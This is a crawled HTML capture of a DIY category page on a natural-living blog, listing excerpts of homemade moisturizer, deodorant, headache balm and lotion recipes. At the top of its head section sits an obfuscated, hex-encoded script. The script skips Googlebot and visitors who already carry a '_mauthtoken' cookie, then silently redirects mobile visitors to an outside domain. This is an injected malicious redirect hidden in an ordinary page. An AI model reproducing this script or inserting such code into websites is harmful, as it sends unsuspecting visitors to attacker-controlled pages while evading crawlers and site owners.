

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/category/diy/page/3/
body_size: 12580
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>DIY | Health &amp; Natural Living | Page 3</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; DIY Category Feed" href="http://healthandnaturalliving.net/category/diy/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/categories/306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=BA289196D997C877E101F5FF48AB59DD');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="archive paged category category-diy category-306 paged-3 category-paged-3 bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/" aria-current="page">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
		
		<header class="boxes archiveheader">						
			<h1 class="entry-title">Category: <span>DIY</span></h1>
		</header>
 		  		  
 		
<article id="post-24447"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/diy-face-moisturizer/" rel="bookmark"><img width="235" height="171" src="http://healthandnaturalliving.net/wp-content/uploads/2019/06/DIY-Face-Moisturizer.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="DIY Face Moisturizer" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/06/DIY-Face-Moisturizer.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/DIY-Face-Moisturizer-300x218.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/DIY-Face-Moisturizer-220x160.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/DIY-Face-Moisturizer-250x182.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/DIY-Face-Moisturizer-355x258.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/DIY-Face-Moisturizer-90x66.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/diy-face-moisturizer/" title="Permalink to DIY Face Moisturizer" rel="bookmark">DIY Face Moisturizer</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		June 4, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='DIY Face Moisturizer' data-link='http://healthandnaturalliving.net/diy-face-moisturizer/' data-app-id-name='category_above_content'></div><p>ADVERTISEMENTS ADVERTISEMENTS You will need: 1 tbsp coconut oil 10 drops of your favorite essential oil ¼ teaspoon vitamin E oil 1 tablespoon shea butter or cocoa butter Full instructions: &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/diy-face-moisturizer/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='DIY Face Moisturizer' data-link='http://healthandnaturalliving.net/diy-face-moisturizer/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24433"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/summer-homemade-deodorant-without-beeswax/" rel="bookmark"><img width="235" height="186" src="http://healthandnaturalliving.net/wp-content/uploads/2019/06/Summer-Homemade-Deodorant-without-Beeswax.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="Summer Homemade Deodorant without Beeswax" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/06/Summer-Homemade-Deodorant-without-Beeswax.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/Summer-Homemade-Deodorant-without-Beeswax-300x238.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/Summer-Homemade-Deodorant-without-Beeswax-220x174.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/Summer-Homemade-Deodorant-without-Beeswax-250x198.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/Summer-Homemade-Deodorant-without-Beeswax-355x281.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/06/Summer-Homemade-Deodorant-without-Beeswax-90x71.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/summer-homemade-deodorant-without-beeswax/" title="Permalink to Summer Homemade Deodorant without Beeswax" rel="bookmark">Summer Homemade Deodorant without Beeswax</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		June 4, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Summer Homemade Deodorant without Beeswax' data-link='http://healthandnaturalliving.net/summer-homemade-deodorant-without-beeswax/' data-app-id-name='category_above_content'></div><p>Ingredients 4 tbsp coconut oil 5 tbsp corn starch 1 tbsp and 1 tsp baking soda 20 drops lemon eucalyptus essential oil Full tutorial: Summer Homemade Deodorant without Beeswax ADVERTISEMENTS</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Summer Homemade Deodorant without Beeswax' data-link='http://healthandnaturalliving.net/summer-homemade-deodorant-without-beeswax/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24372"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/how-to-make-a-soothing-roots-balm-for-headaches/" rel="bookmark"><img width="235" height="135" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-a-Soothing-Roots-Balm-for-Headaches.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="How to Make a Soothing Roots Balm for Headaches" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-a-Soothing-Roots-Balm-for-Headaches.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-a-Soothing-Roots-Balm-for-Headaches-300x172.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-a-Soothing-Roots-Balm-for-Headaches-220x126.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-a-Soothing-Roots-Balm-for-Headaches-250x144.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-a-Soothing-Roots-Balm-for-Headaches-355x204.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/How-to-Make-a-Soothing-Roots-Balm-for-Headaches-90x52.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/how-to-make-a-soothing-roots-balm-for-headaches/" title="Permalink to How to Make a Soothing Roots Balm for Headaches" rel="bookmark">How to Make a Soothing Roots Balm for Headaches</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How to Make a Soothing Roots Balm for Headaches' data-link='http://healthandnaturalliving.net/how-to-make-a-soothing-roots-balm-for-headaches/' data-app-id-name='category_above_content'></div><p>Ingredients: 1 to 2 teaspoons of beeswax pastilles or grated beeswax 1/4 cup of any liquid oil (Coconut, Almond etc) 15 to 20 drops of Peppermint Essential Oil 7 to &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/how-to-make-a-soothing-roots-balm-for-headaches/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How to Make a Soothing Roots Balm for Headaches' data-link='http://healthandnaturalliving.net/how-to-make-a-soothing-roots-balm-for-headaches/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
<article id="post-24368"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
	
		<div class="postlistboximagesmall">
			<a href="http://healthandnaturalliving.net/homemade-aloe-mint-lotion-recipe/" rel="bookmark"><img width="235" height="223" src="http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Aloe-Mint-Lotion-Recipe.jpg" class="attachment-235x3000 size-235x3000 wp-post-image" alt="" loading="lazy" title="Homemade Aloe Mint Lotion Recipe" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Aloe-Mint-Lotion-Recipe.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Aloe-Mint-Lotion-Recipe-300x285.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Aloe-Mint-Lotion-Recipe-220x209.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Aloe-Mint-Lotion-Recipe-250x238.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Aloe-Mint-Lotion-Recipe-355x337.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/05/Homemade-Aloe-Mint-Lotion-Recipe-90x86.jpg 90w" sizes="(max-width: 235px) 100vw, 235px" /></a>
		</div>
	<header class="withfeaturedimage">
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/homemade-aloe-mint-lotion-recipe/" title="Permalink to Homemade Aloe Mint Lotion Recipe" rel="bookmark">Homemade Aloe Mint Lotion Recipe</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		May 23, 2019	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
